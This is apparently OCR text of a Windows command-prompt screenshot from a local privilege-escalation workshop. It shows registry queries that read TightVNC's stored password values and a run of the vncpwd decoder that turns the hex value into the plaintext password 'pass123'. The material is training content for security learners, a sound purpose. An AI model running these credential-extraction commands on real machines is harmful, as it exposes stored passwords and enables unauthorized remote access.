 C:\Windows\system32\cmd.exe - "c:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\vncpwd\vncpwd.exe" EC84DB...
C:\>reg query HKCU\Software\TightVNC\Server /v password
HKEY_CURRENT_USER\Software\TightVNC\Server
password REG_BINARY EC84DB8BE7861E4D
C:\>reg query HKCU\Software\TightVNC\Server /v passwordViewOnly
HKEY_CURRENT_USER\Software\TightVNC\Server
passwordViewOnly REG_BINARY 2B27C004F36D46D0
C:\>"c:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\vncpwd\vncpwd.exe" EC84DB8BE7861E
4D
*VNC password decoder 0.2
by Luigi Auriemma
e-mail: aluigi@autistici.org
web: aluigi.org
- your input password seems in hex format (or longer than 8 chars)
Password: pass123